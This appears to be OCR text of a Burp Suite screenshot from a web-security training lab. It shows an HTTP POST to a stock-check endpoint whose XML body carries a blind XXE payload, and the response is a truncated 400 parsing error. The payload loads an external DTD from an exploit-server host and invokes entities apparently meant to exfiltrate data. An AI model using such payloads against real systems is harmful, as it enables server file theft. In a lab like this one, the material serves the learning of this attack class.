 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac551f3b1ed689f3c0ac245f004500de.web-securit
y-academy.net
3 Cookie: session=
I4SLpCKtnalIbT5qRlbeyXrOih9RBNXt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;
19 %exfil;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing erro